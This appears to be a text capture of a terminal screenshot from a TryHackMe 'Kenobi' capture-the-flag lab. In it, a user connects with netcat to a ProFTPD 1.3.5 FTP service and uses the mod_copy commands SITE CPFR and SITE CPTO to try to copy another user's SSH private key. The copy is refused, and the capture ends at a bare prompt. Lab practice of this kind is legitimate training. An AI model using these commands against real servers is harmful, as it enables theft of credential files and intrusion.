 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:24 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
john@xps15:~/ctf/tryhackme/ytkenobi$
john@xps15:~/ctf/tryhackme/ytkenobi$ nc $IP 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.208.41]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/id_rsa
550 CPTO: Permission denied
^C
john@xps15:~/ctf/tryhackme/ytkenobi$ cat